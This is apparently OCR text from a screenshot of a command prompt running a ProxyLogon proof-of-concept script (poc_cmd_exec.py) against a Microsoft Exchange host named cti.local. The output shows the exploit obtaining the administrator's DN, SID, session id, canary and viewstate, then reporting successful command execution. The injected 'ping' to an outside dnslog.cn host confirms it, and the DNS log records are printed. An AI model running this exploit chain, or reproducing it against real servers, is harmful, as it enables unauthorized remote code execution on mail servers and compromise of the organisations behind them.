 Administrator: Command Prompt
C:\Users\Administrator\Git\ProxyLogon>python poc_cmd_exec.py cti.local accounting@cti.local "ping za9x
s7.dnslog.cn"
Attacking target cti.local
=============================
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=d820
b2c05b684d57be3c23d30933245d-Accou
Got SID: S-1-5-21-4069934074-2056971103-3948042655-500
Got session id: 2ffd69c9-d4c6-4cc2-a4ab-c4eb05f49f44
Got canary: oFiZPD9ZB0ml7logbzrUrdJFZzYE6tgIFTCkmIrg0v7zd4CSwVuDXWH7o7eVw6SHK-mycicDpsI.
Got viewstate: /wEPDwUJMzMzMTQ4MjMwZGS3KcNlzBWddQRULVle+E4LMiymWQ==
Execute Success!
DNS Query Record IP Address Created Time
za9xs7.dnslog.cn 2021-03-16 19:52:28
za9xs7.dnslog.cn 2021-03-16 19:52:28
za9xs7.dnslog.cn 2021-03-16 19:52:28
za9xs7.dnslog.cn 2021-03-16 19:52:28
za9xs7.dnslog.cn 2021-03-16 19:52:28
黑客在思考